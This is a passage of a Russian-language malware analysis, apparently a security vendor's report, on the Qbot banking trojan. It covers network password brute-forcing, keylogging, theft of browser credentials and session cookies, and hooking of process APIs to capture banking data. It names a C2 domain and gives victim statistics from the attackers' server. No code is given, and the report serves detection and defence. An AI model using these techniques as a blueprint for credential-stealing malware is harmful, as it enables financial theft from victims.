После закрепления в системе, модуль брутфорса начинает перебирать пароли и учетные записи по сети. Если вредоносной программе получилось скомпрометировать доменную учетную запись, то она считывает список пользователей группы «Пользователи домена» и начинает перебирать эти учетные записи. Если же скомпрометирована локальная учетная запись, то вредоносная программа использует стандартный преднастроенный список локальных пользователей. Попытки аутентификации используют NTLM и API WNetAddConnection.

Мы извлекли имена пользователей и пароли, используемые вредоносом при попытке перебора локальных учетных записей (здесь). Вредоносная программа скрывает эти словари от статического анализа, но их можно извлечь во время выполнения.

X32dbg образ проводника explorer.exe, который пытается подключиться к удаленному компьютеру пользователем «Administrator» и паролем «12345678»:

Несите ваши денежки

Основная цель Qbot — воровство денег у своих жертв; он использует несколько методов для кражи финансовой, учетной и другой информации и отправки ее на сервер злоумышленника:

- Клавиатурный шпион — Qbot захватывает и отправляет каждое нажатие клавиши, которое жертва вводит, и загружает их злоумышленнику

- Учетные данные / сессионные куки — Qbot ищет сохраненные учетные данные / куки из браузеров и отправляет их злоумышленнику

- Прослушка — полезная нагрузка вредоноса внедряется во все процессы в системе с кодом, который перехватывает API-вызовы и ищет финансовые / банковские строки, учетные данные или сеансовыекуки из процесса и загружает их злоумышленнику.

На рисунке ниже показано, что при аутентификации на сайте банка buisnessline.huntington.com вредоносная программа отправляет данные POST-запросов и сеансовые куки на C2 сервер content.bigflimz.com:

Внутри C2 сервера злоумышленника

На одном из сайтов злоумышленника мы смогли найти файлы журналов, содержащие IP-адреса жертв, сведения об операционной системе и имена антивирусных продуктов. Сервер C2 показал информацию по прошлым атакам, а также дополнительные версии вредоносных программ (таблица версий в разделе Индикаторы компрометации ниже).

Некоторые результаты могут содержать дубликаты, но ниже приведены топ-10 стран, антивирусных продуктов и найденных операционных систем. Также известно, что жертвами атаки стали крупные финансовые организации России.

Все данные выложены в нашем репозитории Github .

Мы нашли 2 726 уникальных IP-адресов жертв. Поскольку многие организации используют NAT-преобразование адресов портов, которое маскирует внутренние IP-адреса, число жертв,

вероятно, будет намного больше.

Рисунок: жертвы в разбивке по странам

Рисунок: жертвы в разбивке по операционным системам

Рисунок: жертвы в разбивке по используемым антивирусам

Индикаторы Компрометации

Все индикаторы компрометации можно найти на Github здесь.

Версии Загрузчика

Полный список можно найти здесь.